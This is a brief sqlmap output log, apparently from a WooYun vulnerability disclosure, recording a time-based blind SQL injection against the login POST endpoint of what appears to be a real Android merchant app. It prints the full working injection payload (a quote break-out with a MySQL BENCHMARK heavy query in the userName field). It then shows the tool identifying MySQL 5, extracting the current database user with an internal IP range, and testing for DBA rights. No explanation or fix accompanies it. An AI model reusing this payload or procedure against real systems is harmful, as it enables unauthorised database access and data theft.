 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 OR time-based blind (heavy query)
Payload: uid=-1&loginToken=n/a&agid=n/a&userName=13365236325') OR BENCHMARK(
2000000,MD5(0x70784c74)) AND ('XvxQ'='XvxQ&authRangeType=store,merchant&password
=hfdhvxg:f&appType=bpMobile&clientType=Android&version=8&
---
[14:30:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:30:03] [INFO] fetching current user
[14:30:03] [INFO] resumed: user_framework@10.209.37.%
current user: 'user_framework@10.209.37.%'
[14:30:03] [INFO] testing if current user is DBA
[14:30:03] [INFO] fetching current user
www.wooyun.org